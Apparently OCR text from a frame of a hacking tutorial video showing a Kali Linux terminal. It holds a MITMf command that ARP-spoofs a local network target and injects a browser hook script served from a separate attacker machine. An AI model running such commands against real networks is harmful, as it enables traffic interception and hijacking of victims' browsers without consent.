 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 06:09 1
root@kali: ~
File Edit View Search Terminal Help
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# mitmf --arp -spoof --gateway 192.168.1.1 --targets 192.168.1.14 -i wlan0 --js-url http://192.168.1.12:3000/hook.js
usage: mitmf.py -i interface [mitmf options] [plugin name] [plugin options]
mitmf.py: error: unrecognized arguments: -spoof
root@kali:~# mitmf --arp --spoof --gateway 192.168.1.1 --targets 192.168.1.14 -i wlan0 --js-url http://192.168.1.12:3000/hook.js
Right Ctrl